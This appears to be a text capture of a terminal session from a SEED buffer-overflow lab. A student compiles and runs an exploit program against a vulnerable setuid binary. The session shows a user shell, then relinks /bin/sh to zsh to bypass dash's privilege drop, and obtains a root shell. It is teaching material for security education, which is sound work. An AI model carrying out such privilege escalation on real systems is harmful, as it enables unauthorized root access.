 Terminal
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ gcc -m32 -o exploit exploit.c
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ./exploit
size of shellcode array: 25 bytes
size of long datatype: 4 bytes
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ls
badfile                   Buffer_Overflow.pdf  call-shellcode.c  exploit.c     launch-shell.c  stack.c
BOA-Lab-Instructions.pdf  call-shellcode       exploit           launch-shell  stack
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ./stack
$ exit
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ./stack
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$ whoami
seed
$ exit
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Sep 25 19:47 /bin/sh -> /bin/dash
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ sudo ln -sf /bin/zsh /bin/sh
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ls -l /bin/sh
lrwxrwxrwx 1 root root 8 Oct  2 18:23 /bin/sh -> /bin/zsh
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(doc
ker)
# whoami
root
# exit
[10/02/25][ahsan]seed@VM:~/BOA-Lab-Files$